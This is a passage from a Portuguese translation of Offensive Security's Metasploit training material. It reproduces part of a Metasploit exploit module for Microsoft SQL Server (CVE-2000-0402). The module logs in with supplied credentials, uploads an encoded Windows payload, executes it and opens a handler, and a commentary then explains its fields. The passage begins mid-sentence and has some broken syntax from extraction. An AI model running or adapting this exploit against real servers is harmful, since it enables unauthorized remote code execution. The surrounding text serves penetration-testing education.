 System32 directory which must be manually deleted once the attack is completed.
},
'Author' => [ 'David Kennedy "ReL1K"
'License' => MSF_LICENSE,
'Version' => '$Revision: 7236 $',
'References' =>
[
[ 'OSVDB', '557'],
[ 'CVE', '2000-0402'],
[ 'BID', '1281'],
[ 'URL', 'http://www.thepentest.com/presentations/FastTrack_ShmooCon2009.pdf'],
],
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', { } ],
],
'DefaultTarget' => 0
))
end
def exploit
debug = false # enable to see the output
if(not mssql_login_datastore)
print_status("Invalid SQL Server credentials")
return
end
mssql_upload_exec(Msf::Util::EXE.to_win32pe(framework,payload.encoded), debug)
handler
disconnect
end
Enquanto isto pode parecer extremamente simples e não um monte de código, não há realmente um
monte de coisas que estão acontecendo nos bastidores que nós vamos investigar mais tarde. Vamos
quebrar este arquivo agora. Se você olhar para a metade de cima, tudo deve parecer relativamente o
mesmo direito? Se você olhar a seção de referências, esta área é simplesmente para obter
informações adicionais sobre o ataque ou explorar vetor original. A plataforma de "ganhar"
especifica as plataformas Windows e metas é apenas uma seção, se quiséssemos adicionar sistemas
operacionais ou, neste exemplo, se tivéssemos de fazer algo diferente com base fora do servidor
SQL, poderíamos acrescentar SQL Server 2000, SQL 2005, e SQL Server 2008. O DefaultTarget
nos permite especificar um padrão para este ataque, portanto, se nós usamos SQL Server 2000, SQL
Server 2005 e SQL 2008, poderia tê-lo padrão para 2005, as pessoas podem mudá-lo através do
TARGET SET 1 2 3, mas se eles não 2005 seria o sistema de atacado.
Movendo-se para a def "explorar" isso começa o nosso código para a sua exploração efectiva, uma
coisa a nota acima, se você olhar na parte superior, foram incluídos "MSF: Exploit:: Remote:
MSSQL" isso vai incluir uma variedade de itens que podemos chamar da Exploit, Remote, e
porções MSSQL. Especificamente estamos chamando de a mssql.rb no lib / msf / core / área de
exploits.
© Offensive Security 2009
Traduzido por Rafael Torres
 